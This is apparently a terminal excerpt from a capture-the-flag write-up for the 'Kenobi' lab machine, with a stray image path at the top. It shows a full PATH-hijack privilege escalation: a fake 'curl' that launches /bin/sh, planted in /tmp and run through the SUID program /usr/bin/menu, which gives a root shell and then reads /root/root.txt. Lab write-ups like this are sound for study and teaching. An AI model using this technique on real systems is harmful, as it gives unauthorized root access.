 kenobi@kenobi:/tmp$ echo "/bin/sh" > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin)
,114(sambashare)
# whoami
root
# cat /root/root.txt
#